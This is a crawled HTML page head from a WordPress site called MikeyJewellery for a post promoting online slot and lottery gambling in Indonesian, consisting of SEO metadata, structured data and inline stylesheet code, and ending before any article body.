

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mikeyjewellery.com/bermain-judi-toto-slots-rujukan-terbaik-banyak-bonus-menarik-tamiang-layang/
body_size: 20274
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Bermain Judi Toto Slots Rujukan Terbaik Banyak Bonus Menarik Tamiang Layang</title>
	<meta name="description" content="Bermain Judi Toto Slots Rujukan Terbaik Banyak Bonus Menarik Tamiang Layang" />
	<link rel="canonical" href="https://mikeyjewellery.com/bermain-judi-toto-slots-rujukan-terbaik-banyak-bonus-menarik-tamiang-layang/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bermain Judi Toto Slots Rujukan Terbaik Banyak Bonus Menarik Tamiang Layang" />
	<meta property="og:description" content="Bermain Judi Toto Slots Rujukan Terbaik Banyak Bonus Menarik Tamiang Layang" />
	<meta property="og:url" content="https://mikeyjewellery.com/bermain-judi-toto-slots-rujukan-terbaik-banyak-bonus-menarik-tamiang-layang/" />
	<meta property="og:site_name" content="MikeyJewellery" />
	<meta property="article:published_time" content="2023-06-03T20:06:48+00:00" />
	<meta property="og:image" content="https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Bermain Judi Toto Slots Rujukan Terbaik Banyak Bonus Menarik Tamiang Layang" />
	<meta name="twitter:description" content="Bermain Judi Toto Slots Rujukan Terbaik Banyak Bonus Menarik Tamiang Layang" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-rujukan-terbaik-banyak-bonus-menarik-tamiang-layang/#article","isPartOf":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-rujukan-terbaik-banyak-bonus-menarik-tamiang-layang/"},"author":{"name":"admin","@id":"https://mikeyjewellery.com/#/schema/person/c47dc73c14b0a2ffb259a1ec07cf29b2"},"headline":"Bermain Judi Toto Slots Rujukan Terbaik Banyak Bonus Menarik Tamiang Layang","datePublished":"2023-06-03T20:06:48+00:00","mainEntityOfPage":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-rujukan-terbaik-banyak-bonus-menarik-tamiang-layang/"},"wordCount":2025,"commentCount":0,"image":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-rujukan-terbaik-banyak-bonus-menarik-tamiang-layang/#primaryimage"},"thumbnailUrl":"https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg","articleSection":["Slot Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-rujukan-terbaik-banyak-bonus-menarik-tamiang-layang/","url":"https://mikeyjewellery.com/bermain-judi-toto-slots-rujukan-terbaik-banyak-bonus-menarik-tamiang-layang/","name":"Bermain Judi Toto Slots Rujukan Terbaik Banyak Bonus Menarik Tamiang Layang","isPartOf":{"@id":"https://mikeyjewellery.com/#website"},"primaryImageOfPage":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-rujukan-terbaik-banyak-bonus-menarik-tamiang-layang/#primaryimage"},"image":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-rujukan-terbaik-banyak-bonus-menarik-tamiang-layang/#primaryimage"},"thumbnailUrl":"https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg","datePublished":"2023-06-03T20:06:48+00:00","author":{"@id":"https://mikeyjewellery.com/#/schema/person/c47dc73c14b0a2ffb259a1ec07cf29b2"},"description":"Bermain Judi Toto Slots Rujukan Terbaik Banyak Bonus Menarik Tamiang Layang","breadcrumb":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-rujukan-terbaik-banyak-bonus-menarik-tamiang-layang/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mikeyjewellery.com/bermain-judi-toto-slots-rujukan-terbaik-banyak-bonus-menarik-tamiang-layang/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-rujukan-terbaik-banyak-bonus-menarik-tamiang-layang/#primaryimage","url":"https://mikeyjewellery.com/wp-content/uploads/2023/05/43.jpg","contentUrl":"https://mikeyjewellery.com/wp-content/uploads/2023/05/43.jpg","width":1680,"height":960},{"@type":"BreadcrumbList","@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-rujukan-terbaik-banyak-bonus-menarik-tamiang-layang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mikeyjewellery.com/"},{"@type":"ListItem","position":2,"name":"Bermain Judi Toto Slots Rujukan Terbaik Banyak Bonus Menarik Tamiang Layang"}]},{"@type":"WebSite","@id":"https://mikeyjewellery.com/#website","url":"https://mikeyjewellery.com/","name":"MikeyJewellery","description":"Cara Memilih Situs Togel Online Terpercaya","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mikeyjewellery.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mikeyjewellery.com/#/schema/person/c47dc73c14b0a2ffb259a1ec07cf29b2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mikeyjewellery.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://mikeyjewellery.com"],"url":"https://mikeyjewellery.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MikeyJewellery &raquo; Feed" href="https://mikeyjewellery.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mikeyjewellery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-rujukan-terbaik-banyak-bonus-menarik-tamiang-layang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mikeyjewellery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-rujukan-terbaik-banyak-bonus-menarik-tamiang-layang%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://mikeyjewellery.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://mikeyjewellery.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://mikeyjewellery.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://mikeyjewellery.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://mikeyjewellery.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://mikeyjewellery.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mikeyjewellery.com/wp-includes/css/dashicons.min.css' media='all' />
